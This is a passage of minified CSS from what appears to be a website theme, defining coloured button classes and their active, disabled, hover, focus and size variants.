tw-bg-slide.active,.btn-tw-bg-slide:active,.btn-tw-bg.active,.btn-tw-bg:active,.btn-tw-brd-anim.active,.btn-tw-brd-anim:active,.btn-tw-brd-slide.active,.btn-tw-brd-slide:active,.btn-tw-brd.active,.btn-tw-brd:active,.btn-white-bg-anim.active,.btn-white-bg-anim:active,.btn-white-bg-slide.active,.btn-white-bg-slide:active,.btn-white-bg.active,.btn-white-bg:active,.btn-white-brd-anim.active,.btn-white-brd-anim:active,.btn-white-brd-slide.active,.btn-white-brd-slide:active,.btn-white-brd.active,.btn-white-brd:active,.btn-white.active,.btn-white:active{background-image:none;outline:0}.btn-base-bg-anim.disabled,.btn-base-bg-anim[disabled],.btn-base-bg-slide.disabled,.btn-base-bg-slide[disabled],.btn-base-bg.disabled,.btn-base-bg[disabled],.btn-base-brd-anim.disabled,.btn-base-brd-anim[disabled],.btn-base-brd-slide.disabled,.btn-base-brd-slide[disabled],.btn-base-brd.disabled,.btn-base-brd[disabled],.btn-base.disabled,.btn-base[disabled],.btn-blue-bg-anim.disabled,.btn-blue-bg-anim[disabled],.btn-blue-bg-slide.disabled,.btn-blue-bg-slide[disabled],.btn-blue-bg.disabled,.btn-blue-bg[disabled],.btn-blue-brd-anim.disabled,.btn-blue-brd-anim[disabled],.btn-blue-brd-slide.disabled,.btn-blue-brd-slide[disabled],.btn-blue-brd.disabled,.btn-blue-brd[disabled],.btn-blue-grey-bg-anim.disabled,.btn-blue-grey-bg-anim[disabled],.btn-blue-grey-bg-slide.disabled,.btn-blue-grey-bg-slide[disabled],.btn-blue-grey-bg.disabled,.btn-blue-grey-bg[disabled],.btn-blue-grey-brd-anim.disabled,.btn-blue-grey-brd-anim[disabled],.btn-blue-grey-brd-slide.disabled,.btn-blue-grey-brd-slide[disabled],.btn-blue-grey-brd.disabled,.btn-blue-grey-brd[disabled],.btn-blue-grey.disabled,.btn-blue-grey[disabled],.btn-blue.disabled,.btn-blue[disabled],.btn-dark-bg-anim.disabled,.btn-dark-bg-anim[disabled],.btn-dark-bg-slide.disabled,.btn-dark-bg-slide[disabled],.btn-dark-bg.disabled,.btn-dark-bg[disabled],.btn-dark-brd-anim.disabled,.btn-dark-brd-anim[disabled],.btn-dark-brd-slide.disabled,.btn-dark-brd-slide[disabled],.btn-dark-brd.disabled,.btn-dark-brd[disabled],.btn-dark.disabled,.btn-dark[disabled],.btn-dr-bg-anim.disabled,.btn-dr-bg-anim[disabled],.btn-dr-bg-slide.disabled,.btn-dr-bg-slide[disabled],.btn-dr-bg.disabled,.btn-dr-bg[disabled],.btn-dr-brd-anim.disabled,.btn-dr-brd-anim[disabled],.btn-dr-brd-slide.disabled,.btn-dr-brd-slide[disabled],.btn-dr-brd.disabled,.btn-dr-brd[disabled],.btn-fb-bg-anim.disabled,.btn-fb-bg-anim[disabled],.btn-fb-bg-slide.disabled,.btn-fb-bg-slide[disabled],.btn-fb-bg.disabled,.btn-fb-bg[disabled],.btn-fb-brd-anim.disabled,.btn-fb-brd-anim[disabled],.btn-fb-brd-slide.disabled,.btn-fb-brd-slide[disabled],.btn-fb-brd.disabled,.btn-fb-brd[disabled],.btn-gold-bg-anim.disabled,.btn-gold-bg-anim[disabled],.btn-gold-bg-slide.disabled,.btn-gold-bg-slide[disabled],.btn-gold-bg.disabled,.btn-gold-bg[disabled],.btn-gold-brd-anim.disabled,.btn-gold-brd-anim[disabled],.btn-gold-brd-slide.disabled,.btn-gold-brd-slide[disabled],.btn-gold-brd.disabled,.btn-gold-brd[disabled],.btn-gold.disabled,.btn-gold[disabled],.btn-green-bg-anim.disabled,.btn-green-bg-anim[disabled],.btn-green-bg-slide.disabled,.btn-green-bg-slide[disabled],.btn-green-bg.disabled,.btn-green-bg[disabled],.btn-green-brd-anim.disabled,.btn-green-brd-anim[disabled],.btn-green-brd-slide.disabled,.btn-green-brd-slide[disabled],.btn-green-brd.disabled,.btn-green-brd[disabled],.btn-green.disabled,.btn-green[disabled],.btn-grey-bg-anim.disabled,.btn-grey-bg-anim[disabled],.btn-grey-bg-slide.disabled,.btn-grey-bg-slide[disabled],.btn-grey-bg.disabled,.btn-grey-bg[disabled],.btn-grey-brd-anim.disabled,.btn-grey-brd-anim[disabled],.btn-grey-brd-slide.disabled,.btn-grey-brd-slide[disabled],.btn-grey-brd.disabled,.btn-grey-brd[disabled],.btn-grey.disabled,.btn-grey[disabled],.btn-ig-bg-anim.disabled,.btn-ig-bg-anim[disabled],.btn-ig-bg-slide.disabled,.btn-ig-bg-slide[disabled],.btn-ig-bg.disabled,.btn-ig-bg[disabled],.btn-ig-brd-anim.disabled,.btn-ig-brd-anim[disabled],.btn-ig-brd-slide.disabled,.btn-ig-brd-slide[disabled],.btn-ig-brd.disabled,.btn-ig-brd[disabled],.btn-pink-bg-anim.disabled,.btn-pink-bg-anim[disabled],.btn-pink-bg-slide.disabled,.btn-pink-bg-slide[disabled],.btn-pink-bg.disabled,.btn-pink-bg[disabled],.btn-pink-brd-anim.disabled,.btn-pink-brd-anim[disabled],.btn-pink-brd-slide.disabled,.btn-pink-brd-slide[disabled],.btn-pink-brd.disabled,.btn-pink-brd[disabled],.btn-pink.disabled,.btn-pink[disabled],.btn-purple-bg-anim.disabled,.btn-purple-bg-anim[disabled],.btn-purple-bg-slide.disabled,.btn-purple-bg-slide[disabled],.btn-purple-bg.disabled,.btn-purple-bg[disabled],.btn-purple-brd-anim.disabled,.btn-purple-brd-anim[disabled],.btn-purple-brd-slide.disabled,.btn-purple-brd-slide[disabled],.btn-purple-brd.disabled,.btn-purple-brd[disabled],.btn-purple.disabled,.btn-purple[disabled],.btn-red-bg-anim.disabled,.btn-red-bg-anim[disabled],.btn-red-bg-slide.disabled,.btn-red-bg-slide[disabled],.btn-red-bg.disabled,.btn-red-bg[disabled],.btn-red-brd-anim.disabled,.btn-red-brd-anim[disabled],.btn-red-brd-slide.disabled,.btn-red-brd-slide[disabled],.btn-red-brd.disabled,.btn-red-brd[disabled],.btn-red.disabled,.btn-red[disabled],.btn-teal-bg-anim.disabled,.btn-teal-bg-anim[disabled],.btn-teal-bg-slide.disabled,.btn-teal-bg-slide[disabled],.btn-teal-bg.disabled,.btn-teal-bg[disabled],.btn-teal-brd-anim.disabled,.btn-teal-brd-anim[disabled],.btn-teal-brd-slide.disabled,.btn-teal-brd-slide[disabled],.btn-teal-brd.disabled,.btn-teal-brd[disabled],.btn-teal.disabled,.btn-teal[disabled],.btn-tw-bg-anim.disabled,.btn-tw-bg-anim[disabled],.btn-tw-bg-slide.disabled,.btn-tw-bg-slide[disabled],.btn-tw-bg.disabled,.btn-tw-bg[disabled],.btn-tw-brd-anim.disabled,.btn-tw-brd-anim[disabled],.btn-tw-brd-slide.disabled,.btn-tw-brd-slide[disabled],.btn-tw-brd.disabled,.btn-tw-brd[disabled],.btn-white-bg-anim.disabled,.btn-white-bg-anim[disabled],.btn-white-bg-slide.disabled,.btn-white-bg-slide[disabled],.btn-white-bg.disabled,.btn-white-bg[disabled],.btn-white-brd-anim.disabled,.btn-white-brd-anim[disabled],.btn-white-brd-slide.disabled,.btn-white-brd-slide[disabled],.btn-white-brd.disabled,.btn-white-brd[disabled],.btn-white.disabled,.btn-white[disabled],fieldset[disabled] .btn-base,fieldset[disabled] .btn-base-bg,fieldset[disabled] .btn-base-bg-anim,fieldset[disabled] .btn-base-bg-slide,fieldset[disabled] .btn-base-brd,fieldset[disabled] .btn-base-brd-anim,fieldset[disabled] .btn-base-brd-slide,fieldset[disabled] .btn-blue,fieldset[disabled] .btn-blue-bg,fieldset[disabled] .btn-blue-bg-anim,fieldset[disabled] .btn-blue-bg-slide,fieldset[disabled] .btn-blue-brd,fieldset[disabled] .btn-blue-brd-anim,fieldset[disabled] .btn-blue-brd-slide,fieldset[disabled] .btn-blue-grey,fieldset[disabled] .btn-blue-grey-bg,fieldset[disabled] .btn-blue-grey-bg-anim,fieldset[disabled] .btn-blue-grey-bg-slide,fieldset[disabled] .btn-blue-grey-brd,fieldset[disabled] .btn-blue-grey-brd-anim,fieldset[disabled] .btn-blue-grey-brd-slide,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark-bg,fieldset[disabled] .btn-dark-bg-anim,fieldset[disabled] .btn-dark-bg-slide,fieldset[disabled] .btn-dark-brd,fieldset[disabled] .btn-dark-brd-anim,fieldset[disabled] .btn-dark-brd-slide,fieldset[disabled] .btn-dr-bg,fieldset[disabled] .btn-dr-bg-anim,fieldset[disabled] .btn-dr-bg-slide,fieldset[disabled] .btn-dr-brd,fieldset[disabled] .btn-dr-brd-anim,fieldset[disabled] .btn-dr-brd-slide,fieldset[disabled] .btn-fb-bg,fieldset[disabled] .btn-fb-bg-anim,fieldset[disabled] .btn-fb-bg-slide,fieldset[disabled] .btn-fb-brd,fieldset[disabled] .btn-fb-brd-anim,fieldset[disabled] .btn-fb-brd-slide,fieldset[disabled] .btn-gold,fieldset[disabled] .btn-gold-bg,fieldset[disabled] .btn-gold-bg-anim,fieldset[disabled] .btn-gold-bg-slide,fieldset[disabled] .btn-gold-brd,fieldset[disabled] .btn-gold-brd-anim,fieldset[disabled] .btn-gold-brd-slide,fieldset[disabled] .btn-green,fieldset[disabled] .btn-green-bg,fieldset[disabled] .btn-green-bg-anim,fieldset[disabled] .btn-green-bg-slide,fieldset[disabled] .btn-green-brd,fieldset[disabled] .btn-green-brd-anim,fieldset[disabled] .btn-green-brd-slide,fieldset[disabled] .btn-grey,fieldset[disabled] .btn-grey-bg,fieldset[disabled] .btn-grey-bg-anim,fieldset[disabled] .btn-grey-bg-slide,fieldset[disabled] .btn-grey-brd,fieldset[disabled] .btn-grey-brd-anim,fieldset[disabled] .btn-grey-brd-slide,fieldset[disabled] .btn-ig-bg,fieldset[disabled] .btn-ig-bg-anim,fieldset[disabled] .btn-ig-bg-slide,fieldset[disabled] .btn-ig-brd,fieldset[disabled] .btn-ig-brd-anim,fieldset[disabled] .btn-ig-brd-slide,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink-bg,fieldset[disabled] .btn-pink-bg-anim,fieldset[disabled] .btn-pink-bg-slide,fieldset[disabled] .btn-pink-brd,fieldset[disabled] .btn-pink-brd-anim,fieldset[disabled] .btn-pink-brd-slide,fieldset[disabled] .btn-purple,fieldset[disabled] .btn-purple-bg,fieldset[disabled] .btn-purple-bg-anim,fieldset[disabled] .btn-purple-bg-slide,fieldset[disabled] .btn-purple-brd,fieldset[disabled] .btn-purple-brd-anim,fieldset[disabled] .btn-purple-brd-slide,fieldset[disabled] .btn-red,fieldset[disabled] .btn-red-bg,fieldset[disabled] .btn-red-bg-anim,fieldset[disabled] .btn-red-bg-slide,fieldset[disabled] .btn-red-brd,fieldset[disabled] .btn-red-brd-anim,fieldset[disabled] .btn-red-brd-slide,fieldset[disabled] .btn-teal,fieldset[disabled] .btn-teal-bg,fieldset[disabled] .btn-teal-bg-anim,fieldset[disabled] .btn-teal-bg-slide,fieldset[disabled] .btn-teal-brd,fieldset[disabled] .btn-teal-brd-anim,fieldset[disabled] .btn-teal-brd-slide,fieldset[disabled] .btn-tw-bg,fieldset[disabled] .btn-tw-bg-anim,fieldset[disabled] .btn-tw-bg-slide,fieldset[disabled] .btn-tw-brd,fieldset[disabled] .btn-tw-brd-anim,fieldset[disabled] .btn-tw-brd-slide,fieldset[disabled] .btn-white,fieldset[disabled] .btn-white-bg,fieldset[disabled] .btn-white-bg-anim,fieldset[disabled] .btn-white-bg-slide,fieldset[disabled] .btn-white-brd,fieldset[disabled] .btn-white-brd-anim,fieldset[disabled] .btn-white-brd-slide{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none}.btn-base .btn-base-element-xs,.btn-base-bg-slide .btn-base-element-xs,.btn-base-brd .btn-base-element-xs,.btn-base-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:6px 9px}.btn-base .btn-base-element-sm,.btn-base-bg-slide .btn-base-element-sm,.btn-base-brd .btn-base-element-sm,.btn-base-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:9px 11px}.btn-base .btn-base-element-md,.btn-base-bg-slide .btn-base-element-md,.btn-base-brd .btn-base-element-md,.btn-base-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:12px 13px}.btn-base .btn-base-element-lg,.btn-base-bg-slide .btn-base-element-lg,.btn-base-brd .btn-base-element-lg,.btn-base-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:15px}.btn-white{position:relative;color:#fff;background:0 0;touch-action:manipulation;user-select:none}.btn-dark,.btn-grey{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white.active.focus,.btn-white.active:focus,.btn-white.focus,.btn-white:active.focus,.btn-white:active:focus,.btn-white:focus{outline:0}.btn-white-brd.focus,.btn-white-brd:focus,.btn-white-brd:hover,.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#34343c;background:#fff;border-color:#fff;text-decoration:none}.btn-white .btn-base-element-xs,.btn-white-bg .btn-base-element-xs,.btn-white-bg-anim .btn-base-element-xs,.btn-white-bg-slide .btn-base-element-xs,.btn-white-brd .btn-base-element-xs,.btn-white-brd-anim .btn-base-element-xs,.btn-white-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:6px 9px}.btn-white .btn-base-element-sm,.btn-white-bg .btn-base-element-sm,.btn-white-bg-anim .btn-base-element-sm,.btn-white-bg-slide .btn-base-element-sm,.btn-white-brd .btn-base-element-sm,.btn-white-brd-anim .btn-base-element-sm,.btn-white-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:9px 11px}.btn-white .btn-base-element-md,.btn-white-bg .btn-base-element-md,.btn-white-bg-anim .btn-base-element-md,.btn-white-bg-slide .btn-base-element-md,.btn-white-brd .btn-base-element-md,.btn-white-brd-anim .btn-base-element-md,.btn-white-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:12px 13px}.btn-white .btn-base-element-lg,.btn-white-bg .btn-base-element-lg,.btn-white-bg-anim .btn-base-element-lg,.btn-white-bg-slide .btn-base-element-lg,.btn-white-brd .btn-base-element-lg,.btn-white-brd-anim .btn-base-element-lg,.btn-white-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:15px}.btn-dark{color:#34343c;background:0 0;touch-action:manipulation;user-select:none}.btn-dark.active.focus,.btn-dark.active:focus,.btn-dark.focus,.btn-dark:active.focus,.btn-dark:active:focus,.btn-dark:focus{outline:0}.btn-dark-brd.focus,.btn-dark-brd:focus,.btn-dark-brd:hover,.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background:#34343c;border-color:#34343c;text-decoration:none}.btn-dark .btn-base-element-xs,.btn-dark-bg-slide .btn-base-element-xs,.btn-dark-brd .btn-base-element-xs,.btn-dark-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:6px 9px}.btn-dark .btn-base-element-sm,.btn-dark-bg-slide .btn-base-element-sm,.btn-dark-brd .btn-base-element-sm,.btn-dark-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:9px 11px}.btn-dark .btn-base-element-md,.btn-dark-bg-slide .btn-base-element-md,.btn-dark-brd .btn-base-element-md,.btn-dark-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:12px 13px}.btn-dark .btn-base-element-lg,.btn-dark-bg-slide .btn-base-element-lg,.btn-dark-brd .btn-base-element-lg,.btn-dark-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:15px}.btn-grey{color:#9e9e9e;background:0 0;touch-action:manipulation;user-select:none}.btn-blue,.btn-blue-grey{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey.active.focus,.btn-grey.active:focus,.btn-grey.focus,.btn-grey:active.focus,.btn-grey:active:focus,.btn-grey:focus{outline:0}.btn-grey-brd.focus,.btn-grey-brd:focus,.btn-grey-brd:hover,.btn-grey.focus,.btn-grey:focus,.btn-grey:hover{color:#fff;background:#9e9e9e;border-color:#9e9e9e;text-decoration:none}.btn-grey .btn-base-element-xs,.btn-grey-bg-slide .btn-base-element-xs,.btn-grey-brd .btn-base-element-xs,.btn-grey-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:6px 9px}.btn-grey .btn-base-element-sm,.btn-grey-bg-slide .btn-base-element-sm,.btn-grey-brd .btn-base-element-sm,.btn-grey-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:9px 11px}.btn-grey .btn-base-element-md,.btn-grey-bg-slide .btn-base-element-md,.btn-grey-brd .btn-base-element-md,.btn-grey-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:12px 13px}.btn-grey .btn-base-element-lg,.btn-grey-bg-slide .btn-base-element-lg,.btn-grey-brd .btn-base-element-lg,.btn-grey-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:15px}.btn-blue-grey{color:#546e7a;background:0 0;touch-action:manipulation;user-select:none}.btn-blue-grey.active.focus,.btn-blue-grey.active:focus,.btn-blue-grey.focus,.btn-blue-grey:active.focus,.btn-blue-grey:active:focus,.btn-blue-grey:focus{outline:0}.btn-blue-grey-brd.focus,.btn-blue-grey-brd:focus,.btn-blue-grey-brd:hover,.btn-blue-grey.focus,.btn-blue-grey:focus,.btn-blue-grey:hover{color:#fff;background:#546e7a;border-color:#546e7a;text-decoration:none}.btn-blue-grey .btn-base-element-xs,.btn-blue-grey-bg-slide .btn-base-element-xs,.btn-blue-grey-brd .btn-base-element-xs,.btn-blue-grey-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:6px 9px}.btn-blue-grey .btn-base-element-sm,.btn-blue-grey-bg-slide .btn-base-element-sm,.btn-blue-grey-brd .btn-base-element-sm,.btn-blue-grey-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:9px 11px}.btn-blue-grey .btn-base-element-md,.btn-blue-grey-bg-slide .btn-base-element-md,.btn-blue-grey-brd .btn-base-element-md,.btn-blue-grey-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:12px 13px}.btn-blue-grey .btn-base-element-lg,.btn-blue-grey-bg-slide .btn-base-element-lg,.btn-blue-grey-brd .btn-base-element-lg,.btn-blue-grey-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:15px}.btn-blue{color:#536dfe;background:0 0;touch-action:manipulation;user-select:none}.btn-green,.btn-teal{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue.active.focus,.btn-blue.active:focus,.btn-blue.focus,.btn-blue:active.focus,.btn-blue:active:focus,.btn-blue:focus{outline:0}.btn-blue-brd.focus,.btn-blue-brd:focus,.btn-blue-brd:hover,.btn-blue.focus,.btn-blue:focus,.btn-blue:hover{color:#fff;background:#536dfe;border-color:#536dfe;text-decoration:none}.btn-blue .btn-base-element-xs,.btn-blue-bg-slide .btn-base-element-xs,.btn-blue-brd .btn-base-element-xs,.btn-blue-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:6px 9px}.btn-blue .btn-base-element-sm,.btn-blue-bg-slide .btn-base-element-sm,.btn-blue-brd .btn-base-element-sm,.btn-blue-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:9px 11px}.btn-blue .btn-base-element-md,.btn-blue-bg-slide .btn-base-element-md,.btn-blue-brd .btn-base-element-md,.btn-blue-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:12px 13px}.btn-blue .btn-base-element-lg,.btn-blue-bg-slide .btn-base-element-lg,.btn-blue-brd .btn-base-element-lg,.btn-blue-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:15px}.btn-teal{color:#009688;background:0 0;touch-action:manipulation;user-select:none}.btn-teal.active.focus,.btn-teal.active:focus,.btn-teal.focus,.btn-teal:active.focus,.btn-teal:active:focus,.btn-teal:focus{outline:0}.btn-teal-brd.focus,.btn-teal-brd:focus,.btn-teal-brd:hover,.btn-teal.focus,.btn-teal:focus,.btn-teal:hover{color:#fff;background:#009688;border-color:#009688;text-decoration:none}.btn-teal .btn-base-element-xs,.btn-teal-bg-slide .btn-base-element-xs,.btn-teal-brd .btn-base-element-xs,.btn-teal-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:6px 9px}.btn-teal .btn-base-element-sm,.btn-teal-bg-slide .btn-base-element-sm,.btn-teal-brd .btn-base-element-sm,.btn-teal-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:9px 11px}.btn-teal .btn-base-element-md,.btn-teal-bg-slide .btn-base-element-md,.btn-teal-brd .btn-base-element-md,.btn-teal-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:12px 13px}.btn-teal .btn-base-element-lg,.btn-teal-bg-slide .btn-base-element-lg,.btn-teal-brd .btn-base-element-lg,.btn-teal-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:15px}.btn-green{color:#4fd2c2;background:0 0;touch-action:manipulation;user-select:none}.btn-pink,.btn-red{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green.active.focus,.btn-green.active:focus,.btn-green.focus,.btn-green:active.focus,.btn-green:active:focus,.btn-green:focus{outline:0}.btn-green-brd.focus,.btn-green-brd:focus,.btn-green-brd:hover,.btn-green.focus,.btn-green:focus,.btn-green:hover{color:#fff;background:#4fd2c2;border-color:#4fd2c2;text-decoration:none}.btn-green .btn-base-element-xs,.btn-green-bg-slide .btn-base-element-xs,.btn-green-brd .btn-base-element-xs,.btn-green-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:6px 9px}.btn-green .btn-base-element-sm,.btn-green-bg-slide .btn-base-element-sm,.btn-green-brd .btn-base-element-sm,.btn-green-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:9px 11px}.btn-green .btn-base-element-md,.btn-green-bg-slide .btn-base-element-md,.btn-green-brd .btn-base-element-md,.btn-green-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:12px 13px}.btn-green .btn-base-element-lg,.btn-green-bg-slide .btn-base-element-lg,.btn-green-brd .btn-base-element-lg,.btn-green-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:15px}.btn-red{color:#e55973;background:0 0;touch-action:manipulation;user-select:none}.btn-red.active.focus,.btn-red.active:focus,.btn-red.focus,.btn-red:active.focus,.btn-red:active:focus,.btn-red:focus{outline:0}.btn-red-brd.focus,.btn-red-brd:focus,.btn-red-brd:hover,.btn-red.focus,.btn-red:focus,.btn-red:hover{color:#fff;background:#e55973;border-color:#e55973;text-decoration:none}.btn-red .btn-base-element-xs,.btn-red-bg-slide .btn-base-element-xs,.btn-red-brd .btn-base-element-xs,.btn-red-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:6px 9px}.btn-red .btn-base-element-sm,.btn-red-bg-slide .btn-base-element-sm,.btn-red-brd .btn-base-element-sm,.btn-red-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:9px 11px}.btn-red .btn-base-element-md,.btn-red-bg-slide .btn-base-element-md,.btn-red-brd .btn-base-element-md,.btn-red-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:12px 13px}.btn-red .btn-base-element-lg,.btn-red-bg-slide .btn-base-element-lg,.btn-red-brd .btn-base-element-lg,.btn-red-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:15px}.btn-pink{color:#e91e63;background:0 0;touch-action:manipulation;user-select:none}.btn-gold,.btn-purple{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-pink.active.focus,.btn-pink.active:focus,.btn-pink.focus,.btn-pink:active.focus,.btn-pink:active:focus,.btn-pink:focus{outline:0}.btn-pink-brd.focus,.btn-pink-brd:focus,.btn-pink-brd:hover,.btn-pink.focus,.btn-pink:focus,.btn-pink:hover{color:#fff;background:#e91e63;border-color:#e91e63;text-decoration:none}.btn-pink .btn-base-element-xs,.btn-pink-bg-slide .btn-base-element-xs,.btn-pink-brd .btn-base-element-xs,.btn-pink-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:6px 9px}.btn-pink .btn-base-element-sm,.btn-pink-bg-slide .btn-base-element-sm,.btn-pink-brd .btn-base-element-sm,.btn-pink-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:9px 11px}.btn-pink .btn-base-element-md,.btn-pink-bg-slide .btn-base-element-md,.btn-pink-brd .btn-base-element-md,.btn-pink-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:12px 13px}.btn-pink .btn-base-element-lg,.btn-pink-bg-slide .btn-base-element-lg,.btn-pink-brd .btn-base-element-lg,.btn-pink-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:15px}.btn-purple{color:#b260ce;background:0 0;touch-action:manipulation;user-select:none}.btn-purple.active.focus,.btn-purple.active:focus,.btn-purple.focus,.btn-purple:active.focus,.btn-purple:active:focus,.btn-purple:focus{outline:0}.btn-purple-brd.focus,.btn-purple-brd:focus,.btn-purple-brd:hover,.btn-purple.focus,.btn-purple:focus,.btn-purple:hover{color:#fff;background:#b260ce;border-color:#b260ce;text-decoration:none}.btn-purple .btn-base-element-xs,.btn-purple-bg-slide .btn-base-element-xs,.btn-purple-brd .btn-base-element-xs,.btn-purple-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:6px 9px}.btn-purple .btn-base-element-sm,.btn-purple-bg-slide .btn-base-element-sm,.btn-purple-brd .btn-base-element-sm,.btn-purple-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:9px 11px}.btn-purple .btn-base-element-md,.btn-purple-bg-slide .btn-base-element-md,.btn-purple-brd .btn-base-element-md,.btn-purple-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:12px 13px}.btn-purple .btn-base-element-lg,.btn-purple-bg-slide .btn-base-element-lg,.btn-purple-brd .btn-base-element-lg,.btn-purple-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:15px}.btn-gold{color:#c69f73;background:0 0;touch-action:manipulation;user-select:none}.btn-base-brd,.btn-base-brd-anim,.btn-base-brd-slide,.btn-white-brd,.btn-white-brd-anim,.btn-white-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold.active.focus,.btn-gold.active:focus,.btn-gold.focus,.btn-gold:active.focus,.btn-gold:active:focus,.btn-gold:focus{outline:0}.btn-gold-brd.focus,.btn-gold-brd:focus,.btn-gold-brd:hover,.btn-gold.focus,.btn-gold:focus,.btn-gold:hover{color:#fff;background:#c69f73;border-color:#c69f73;text-decoration:none}.btn-gold .btn-base-element-xs,.btn-gold-bg-slide .btn-base-element-xs,.btn-gold-brd .btn-base-element-xs,.btn-gold-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:6px 9px}.btn-gold .btn-base-element-sm,.btn-gold-bg-slide .btn-base-element-sm,.btn-gold-brd .btn-base-element-sm,.btn-gold-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:9px 11px}.btn-gold .btn-base-element-md,.btn-gold-bg-slide .btn-base-element-md,.btn-gold-brd .btn-base-element-md,.btn-gold-brd-slide 